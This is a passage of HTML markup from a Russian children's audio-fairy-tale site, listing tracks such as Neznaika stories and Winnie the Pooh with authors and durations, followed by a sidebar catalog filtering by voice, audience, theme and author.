							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1540</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1540</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1492</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1492</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1354</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1354</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1295</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1295</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1233</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1233</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
